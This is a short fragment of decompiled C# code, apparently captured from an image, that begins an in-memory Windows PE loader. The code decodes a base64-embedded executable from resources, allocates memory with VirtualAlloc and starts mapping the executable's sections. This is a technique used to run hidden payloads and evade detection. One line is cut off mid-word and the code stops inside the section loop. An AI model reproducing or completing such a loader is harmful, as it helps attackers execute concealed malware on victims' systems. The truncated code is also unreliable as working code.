 using ...
namespace PELoader
{
internal class Program
{
public static void Main()
{
try
{
string pefile = Resources.pefile;
byte[] fileBytes = Convert.FromBase64String(pefile);
PELoader pELoader = new PELoader(fileBytes);
string arg_32_0 = "Preferred Load Address = {0}";
ulong imageBase = pELoader.OptionalHeader64.ImageBase;
Console.WriteLine(arg_32_0, imageBase.ToString("X4"));
IntPtr pointer = IntPtr.Zero;
pointer = NativeDeclarations.VirtualAlloc(IntPtr.Zero, pELoader.OptionalHeader64.SizeOfImage, NativeDec
string arg_87_0 = "Allocated Space For {0} at {1}";
uint sizeOfImage = pELoader.OptionalHeader64.SizeOfImage;
Console.WriteLine(arg_87_0, sizeOfImage.ToString("X4"), pointer.ToString("X4"));
for (int i = 0; i < (int)pELoader.FileHeader.NumberOfSections; i++)
{